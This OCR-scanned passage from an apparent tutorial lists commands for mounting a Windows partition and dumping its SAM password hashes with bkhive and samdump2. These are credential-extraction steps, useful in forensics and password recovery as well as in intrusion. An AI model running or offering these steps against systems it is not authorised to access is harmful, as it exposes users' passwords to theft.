
we created in the previous step.
Command Summary:
1.
df
2.
mount -t ntfs /dev/sda1 /mnt/sda1 -o force (Optional)
3.
cd /mnt/sda1/WINDOWS/system32/config
4.
bkhive system ~/Desktop/key.txt
5.
samdump2 SAM ~/Desktop/key.txt >
~/Desktop/SHunk_Hash.txt
6.
cat ~/Desktop/SHunk_Hash.txt(Optional)